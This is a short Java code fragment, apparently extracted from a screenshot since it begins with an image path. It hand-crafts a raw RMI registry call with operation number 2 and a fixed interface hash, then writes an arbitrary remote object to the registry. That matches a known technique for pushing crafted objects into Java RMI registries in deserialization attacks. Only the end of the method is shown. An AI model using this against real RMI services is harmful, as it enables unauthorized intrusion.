 Operation[] operations = (Operation[]) field2.get(registry);
RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, i: 2, l: 4905912898345647071L);
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(remote);
ref.invoke(var2);
}
}